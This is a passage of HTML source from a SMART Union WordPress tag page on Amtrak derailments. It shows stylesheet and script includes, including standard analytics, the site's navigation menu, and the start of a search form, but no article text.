href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.8.3' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1763752652" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.8.3" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/3659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script>  <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.0.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-amtrak-derailments tag-3659 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search 